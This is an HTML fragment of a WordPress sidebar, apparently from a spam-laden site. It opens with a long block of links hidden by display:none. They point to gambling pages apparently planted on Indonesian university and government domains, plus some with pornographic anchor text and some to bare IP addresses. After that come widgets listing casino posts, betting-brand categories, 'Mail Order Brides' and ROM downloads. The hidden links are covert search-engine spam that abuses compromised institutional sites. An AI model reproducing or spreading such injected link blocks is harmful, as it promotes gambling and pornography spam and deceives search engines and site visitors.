<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/cakrabet/">https://arlis.utmj.ac.id/wp-content/produk/cakrabet/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/sukajp/">https://arlis.utmj.ac.id/wp-content/produk/sukajp/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/uno138/">https://arlis.utmj.ac.id/wp-content/produk/uno138/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/imbagacor/">https://arlis.utmj.ac.id/wp-content/produk/imbagacor/</a>
<a style="display:none" href="https://arlis.utmj.ac.id/wp-content/produk/sihoki/">https://arlis.utmj.ac.id/wp-content/produk/sihoki/</a>
<a style="display:none" href="https://gaspasticuan.com/">rintik389</a>
<a style="display:none" href="https://rintik389.net/">rintik389</a>
<a style="display:none" href="https://bravoblogging.com/">rintik389</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/atas4d.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/atas4d.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/asustogel.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/prada188.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/prada188.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/pos4d.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/pos4d.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/rajacuan.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/rajacuan.html</a>
<a style="display:none" href="https://portalperpus.stikestelogorejo.ac.id/adm/inc/hometogel.html">https://portalperpus.stikestelogorejo.ac.id/adm/inc/hometogel.html</a>
<a style="display:none" href="https://elibrary.utmj.ac.id/sample/inc/dewatogel.html">https://elibrary.utmj.ac.id/sample/inc/dewatogel.html</a>
<a style="display:none" href="https://elibrary.utmj.ac.id/sample/inc/ollo4d.html">https://elibrary.utmj.ac.id/sample/inc/ollo4d.html</a>
<a style="display:none" href="https://feb.utmj.ac.id/sample/bulantogel.html">https://feb.utmj.ac.id/sample/bulantogel.html</a>
<a style="display:none" href="https://feb.utmj.ac.id/sample/rajacuan.html">https://feb.utmj.ac.id/sample/rajacuan.html</a>
<a style="display:none" href="https://kemahasiswaan.stiemj.ac.id/sample/inc/prada188.html">https://kemahasiswaan.stiemj.ac.id/sample/inc/prada188.html</a>
<a style="display:none" href="https://kemahasiswaan.stiemj.ac.id/sample/inc/batik77.html">https://kemahasiswaan.stiemj.ac.id/sample/inc/batik77.html</a>
<a style="display:none" href="https://ejournal.stiemj.ac.id/inc/meriah4d/">https://ejournal.stiemj.ac.id/inc/meriah4d/</a>
<a style="display:none" href="https://ejournal.stiemj.ac.id/sample/inc/probet88/">https://ejournal.stiemj.ac.id/sample/inc/probet88/</a>
<a style="display:none" href="https://lppm.utmj.ac.id/dev/kedai69/">https://lppm.utmj.ac.id/dev/kedai69/</a>
<a style="display:none" href="https://lppm.utmj.ac.id/adm/inc/betogel/">https://kejari-https://lppm.utmj.ac.id/adm/inc/betogel/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/system/inc/hometogel/">https://dosen.stiemj.ac.id/system/inc/hometogel/</a>
<a style="display:none" href="https://dosen.stiemj.ac.id/system/inc/qqslot/">https://dosen.stiemj.ac.id/system/inc/qqslot/</a>
<a style="display:none" href="http://jurnal.stiemj.ac.id/senopati4d/">http://jurnal.stiemj.ac.id/senopati4d/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/prada188/">https://dinsospm.gorontalokota.go.id/sample/prada188/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/mpo777/">https://cbt2.iainbatanghari.ac.id/inc/mpo777/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/pos4d/">https://cbt2.iainbatanghari.ac.id/inc/pos4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/betogel/">https://cbt2.iainbatanghari.ac.id/inc/betogel/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/hometogel/">https://cbt2.iainbatanghari.ac.id/inc/hometogel/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/inc/dewatogel/">https://cbt2.iainbatanghari.ac.id/inc/dewatogel/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/mentos4d/">https://cbt2.iainbatanghari.ac.id/produk/mentos4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/bingo4d/">https://cbt2.iainbatanghari.ac.id/produk/bingo4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/timnas4d/">https://cbt2.iainbatanghari.ac.id/produk/timnas4d/</a>
<a style="display:none" href="https://cbt2.iainbatanghari.ac.id/produk/maxwin138/">https://cbt2.iainbatanghari.ac.id/produk/maxwin138/</a>
<a style="display:none" href="https://p3m.iainbatanghari.ac.id/dev/naga303/">https://p3m.iainbatanghari.ac.id/dev/naga303/</a>
<a style="display:none" href="https://p3m.iainbatanghari.ac.id/dev/sihoki/">https://p3m.iainbatanghari.ac.id/dev/sihoki/</a>
<a style="display:none" href="https://p3m.iainbatanghari.ac.id/dev/ajaib88/">https://p3m.iainbatanghari.ac.id/dev/ajaib88/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/rupiahtoto/">https://ejournal.iainbatanghari.ac.id/inc/rupiahtoto/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/koitoto/">https://ejournal.iainbatanghari.ac.id/inc/koitoto/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/prada188/">https://ejournal.iainbatanghari.ac.id/inc/prada188/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/batoto/">https://ejournal.iainbatanghari.ac.id/inc/batoto/</a>
<a style="display:none" href="https://ejournal.iainbatanghari.ac.id/inc/kingdomtoto/">https://ejournal.iainbatanghari.ac.id/inc/kingdomtoto/</a>
<a style="display:none" href="https://lppm.untidar.ac.id/inc/eurotogel/">https://lppm.untidar.ac.id/inc/eurotogel/</a>
<a style="display:none" href="https://pps.untidar.ac.id/inc/congtogel/">https://pps.untidar.ac.id/inc/congtogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/agacor/">http://poltekkes-medan.ac.id/products/agacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/bgacor/">http://poltekkes-medan.ac.id/products/bgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/cgacor/">http://poltekkes-medan.ac.id/products/cgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/dgacor/">http://poltekkes-medan.ac.id/products/dgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/egacor/">http://poltekkes-medan.ac.id/products/egacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/fgacor/">http://poltekkes-medan.ac.id/products/fgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/products/ggacor/">http://poltekkes-medan.ac.id/products/ggacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/pos4d/">http://poltekkes-medan.ac.id/inc/pos4d/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/betogel/">http://poltekkes-medan.ac.id/inc/betogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/hometogel/">http://poltekkes-medan.ac.id/inc/hometogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/omutogel/">http://poltekkes-medan.ac.id/inc/omutogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/inc/garuda4d/">http://poltekkes-medan.ac.id/inc/garuda4d/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/produk/thailand/">http://poltekkes-medan.ac.id/produk/thailand/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/produk/slot10k/">http://poltekkes-medan.ac.id/produk/slot10k/</a>
<a style="display:none" href="https://stiepersadabunda.ac.id/CACHE/inc/win88/">https://stiepersadabunda.ac.id/CACHE/inc/win88/</a>
<a style="display:none" href="https://stiepersadabunda.ac.id/CACHE/inc/hujantoto/">https://stiepersadabunda.ac.id/CACHE/inc/hujantoto/</a>
<a style="display:none" href="https://stiepersadabunda.ac.id/CACHE/inc/gengtoto/">https://stiepersadabunda.ac.id/CACHE/inc/gengtoto/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/">http://poltekkes-medan.ac.id/storage/</a>
<a style="display:none" href="http://wasteman.poltekkes-medan.ac.id/inc/">http://wasteman.poltekkes-medan.ac.id/inc/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/products/">https://jdih.pt-banten.go.id/products/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/">https://dinsospm.gorontalokota.go.id/sample/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/19DEWA/">https://dinsospm.gorontalokota.go.id/sample/19DEWA/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/SHIO77/">https://dinsospm.gorontalokota.go.id/sample/SHIO77/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/RUMAHPLAY/">https://dinsospm.gorontalokota.go.id/sample/RUMAHPLAY/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/OKEBET99/">https://dinsospm.gorontalokota.go.id/sample/OKEBET99/</a>
<a style="display:none" href="https://dinsospm.gorontalokota.go.id/sample/PRAGMATIC777/">https://dinsospm.gorontalokota.go.id/sample/PRAGMATIC777/</a>
<a style="display:none" href="https://hujancuan.com/">href="https://hujancuan.com/</a>
<a style="display:none" href="https://bajubandel.online/">href="https://bajubandel.online/"</a>
<a style="display:none" href="https://julianosrestaurant.net/">href="https://julianosrestaurant.net/</a>
<a style="display:none" href="https://transgressivecinema.com/">href="https://transgressivecinema.com/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/agacor/">http://poltekkes-medan.ac.id/app/agacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/bgacor/">http://poltekkes-medan.ac.id/app/bgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/cgacor/">http://poltekkes-medan.ac.id/app/cgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/dgacor/">http://poltekkes-medan.ac.id/app/dgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/egacor/">http://poltekkes-medan.ac.id/app/egacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/fgacor/">http://poltekkes-medan.ac.id/app/fgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/app/ggacor/">http://poltekkes-medan.ac.id/app/ggacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/sgacor/">http://poltekkes-medan.ac.id/sgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/xgacor/">http://poltekkes-medan.ac.id/xgacor/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/zgacor/">http://poltekkes-medan.ac.id/zgacor/</a>
<a style="display:none" href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">bokep indo hd</a>
<a style="display:none" href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">bokep polisi indo</a>
<a style="display:none" href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">bokep asia</a>
<a style="display:none" href="https://dentsubrasilcases.com/">https://dentsubrasilcases.com/</a>
<a style="display:none" href="https://lemeilleurmarabout.com/">https://lemeilleurmarabout.com/</a>
<a style="display:none" href="https://gemesinaja.site/">https://gemesinaja.site/</a>
<a style="display:none" href="https://hit88ad.art/">hit88</a>
<a style="display:none" href="https://ximivogue.blog/">yosi88</a>
<a style="display:none" href="https://neonsigndecor.com/">yosi88</a>
<a style="display:none" href="https://marigoldandmars.com/">https://marigoldandmars.com/</a>
<a style="display:none" href="https://multiplicationchartstable.com/">Login Hit88</a>
<a style="display:none" href="https://bremercoffee.com/">https://bremercoffee.com/</a>
<a style="display:none" href="https://espacioalfranca.com/">https://espacioalfranca.com/</a>
<a style="display:none" href="https://republiclocomotiveworks.com/">https://republiclocomotiveworks.com/</a>
<a style="display:none" href="https://yosi88cp.site/">yosi88</a>
<a style="display:none" href="https://hit88sv.art/">hit88</a>
<a style="display:none" href="https://mirrorthatlook.com/">https://mirrorthatlook.com/</a>
<a style="display:none" href="https://midjerseyregionaaca.org/">https://midjerseyregionaaca.org/</a>
<a style="display:none" href="https://ppid.bunghatta.ac.id/app/jepang/">https://ppid.bunghatta.ac.id/app/jepang/</a>
<a style="display:none" href="https://keperawatan.pkr.ac.id/app/tuna55/">https://keperawatan.pkr.ac.id/app/tuna55/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/app/kilau4d/">https://diklat.pjnhk.go.id/assets/app/kilau4d</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/agacor/">https://diklat.pjnhk.go.id/assets/products/agacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/bgacor/">https://diklat.pjnhk.go.id/assets/products/bgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/cgacor/">https://diklat.pjnhk.go.id/assets/products/cgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/dgacor/">https://diklat.pjnhk.go.id/assets/products/dgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/egacor/">https://diklat.pjnhk.go.id/assets/products/egacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/fgacor/">https://diklat.pjnhk.go.id/assets/products/fgacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/products/ggacor/">https://diklat.pjnhk.go.id/assets/products/ggacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/agacor/">https://bpm.bunghatta.ac.id/products/agacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/bgacor/">https://bpm.bunghatta.ac.id/products/bgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/cgacor/">https://bpm.bunghatta.ac.id/products/cgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/dgacor/">https://bpm.bunghatta.ac.id/products/dgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/egacor/">https://bpm.bunghatta.ac.id/products/egacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/fgacor/">https://bpm.bunghatta.ac.id/products/fgacor/</a>
<a style="display:none" href="https://bpm.bunghatta.ac.id/products/ggacor/">https://bpm.bunghatta.ac.id/products/ggacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/hgacor/">https://alumni.umku.ac.id/products/hgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/igacor/">https://alumni.umku.ac.id/products/igacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/jgacor/">https://alumni.umku.ac.id/products/jgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/kgacor/">https://alumni.umku.ac.id/products/kgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/lgacor/">https://alumni.umku.ac.id/products/lgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/mgacor/">https://alumni.umku.ac.id/products/mgacor/</a>
<a style="display:none" href="https://alumni.umku.ac.id/products/ngacor/">https://alumni.umku.ac.id/products/ngacor/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/slot-cambo/">https://diklat.pjnhk.go.id/assets/slot-cambo/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/slot-thai/">https://diklat.pjnhk.go.id/assets/slot-thai/</a>
<a style="display:none" href="https://techylarge.com/">Lapak77</a>
<a style="display:none" href="http://165.22.57.106/">http://165.22.57.106/</a>
<a style="display:none" href="http://188.166.237.35/">http://188.166.237.35/</a>
<a style="display:none" href="http://159.223.42.192/">http://159.223.42.192/</a>
<a style="display:none" href="https://pmi.uinsgd.ac.id/assets/sgacor/">Slot Gacor Malam Ini</a>
<a style="display:none" href="https://www.hit88yuk.xyz/">daftar hit88</a>
<a style="display:none" href="https://hit88yuk.site/">hit88</a>
<a style="display:none" href="https://yosi88ni.pro/">yosi88</a>
<a style="display:none" href="https://bkpsdm.kupangkab.go.id/inc/ladangtoto/">https://bkpsdm.kupangkab.go.id/inc/ladangtoto/</a></section><section id="search-2" class="widget widget_search">

<form role="search" method="get" class="search-form" action="http://www.3awireless.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="&#xf002;" />

</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-regency-casino-%ce%b8%ce%b5%cf%83%cf%83%ce%b1%ce%bb%ce%bf%ce%bd%ce%af%ce%ba%ce%b7/">Σχέδιο Άρθρου: Regency Casino Θεσσαλονίκη</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%cf%89%ce%b3%ce%ae-%cf%83%cf%84%ce%bf-lucky-wave-casino/">Εισαγωγή στο Lucky Wave Casino</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%cf%83%cf%87%ce%ad%ce%b4%ce%b9%ce%bf-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-club-hotel-casino/">Σχέδιο Άρθρου: Club Hotel Casino</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/27/%cf%83%cf%87%ce%b5%ce%b4%ce%b9%ce%ac%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-betovo-casino/">Σχεδιάγραμμα Άρθρου για το «Betovo Casino»</a>
									</li>
											<li>
					<a href="http://www.3awireless.com/2025/05/23/how-to-check-real-time-server-status-of-mines-game-by-spribe/">How to Check Real-Time Server Status of Mines Game by Spribe</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow ugc' class='url'>A WordPress Commenter</a></span> on <a href="http://www.3awireless.com/2020/12/20/tips-menjaga-laptop-agar-tidak-overheating-saat-bermain-game/#comment-1">Tips Menjaga Laptop Agar Tidak Overheating Saat Bermain Game</a></li></ul></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='http://www.3awireless.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.3awireless.com/2025/04/'>April 2025</a></li>
	<li><a href='http://www.3awireless.com/2024/08/'>August 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/03/'>March 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.3awireless.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.3awireless.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.3awireless.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.3awireless.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.3awireless.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.3awireless.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.3awireless.com/2000/05/'>May 2000</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-9"><a href="http://www.3awireless.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-45"><a href="http://www.3awireless.com/category/1w/">1w</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.3awireless.com/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://www.3awireless.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-101"><a href="http://www.3awireless.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://www.3awireless.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://www.3awireless.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-100"><a href="http://www.3awireless.com/category/1xbet-arabic/">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.3awireless.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-28"><a href="http://www.3awireless.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://www.3awireless.com/category/1xbet-bangladesh/">1xbet Bangladesh</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://www.3awireless.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-69"><a href="http://www.3awireless.com/category/1xbet-download/">1xbet download</a>
</li>
	<li class="cat-item cat-item-99"><a href="http://www.3awireless.com/category/1xbet-egypt/">1xbet egypt</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://www.3awireless.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-31"><a href="http://www.3awireless.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://www.3awireless.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-93"><a href="http://www.3awireless.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://www.3awireless.com/category/1xbet-qeydiyyat/">1xbet qeydiyyat</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.3awireless.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://www.3awireless.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.3awireless.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-42"><a href="http://www.3awireless.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-48"><a href="http://www.3awireless.com/category/beebet/">beebet</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://www.3awireless.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://www.3awireless.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.3awireless.com/category/clubies/">Clubies</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.3awireless.com/category/dating-online/">Dating Online</a>
</li>
	<li class="cat-item cat-item-142"><a href="http://www.3awireless.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.3awireless.com/category/firmware-download/">Firmware Download</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.3awireless.com/category/fix-driver-errors-5/">Fix Driver Errors</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://www.3awireless.com/category/fr/">FR</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.3awireless.com/category/gba-roms/">GBA Roms</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://www.3awireless.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://www.3awireless.com/category/lucky8-france/">lucky8 France</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://www.3awireless.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.3awireless.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.3awireless.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-62"><a href="http://www.3awireless.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://www.3awireless.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://www.3awireless.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.3awireless.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-58"><a href="http://www.3awireless.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-61"><a href="http://www.3awireless.com/category/mostbet-oynash/">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-60"><a href="http://www.3awireless.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-59"><a href="http://www.3awireless.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://www.3awireless.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://www.3awireless.com/category/mostbet-uz-kirish/">mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.3awireless.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-70"><a href="http://www.3awireless.com/category/mostbet-ru-serg/">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://www.3awireless.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-55"><a href="http://www.3awireless.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.3awireless.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.3awireless.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.3awireless.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.3awireless.com/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.3awireless.com/category/registry-dll-files/">Registry Dll Files</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.3awireless.com/category/rom-stock-firmware/">ROM Stock Firmware</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.3awireless.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.3awireless.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.3awireless.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.3awireless.com/category/update-drivers-automatically/">Update Drivers Automatically</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.3awireless.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.3awireless.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.3awireless.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.3awireless.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.3awireless.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.3awireless.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.3awireless.com/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://www.3awireless.com/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88/">コニベット</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.3awireless.com/category/%e3%83%99%e3%83%a9%e3%82%b8%e3%83%a7%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e/">ベラジョンカジノ</a>
</li>
			</ul>

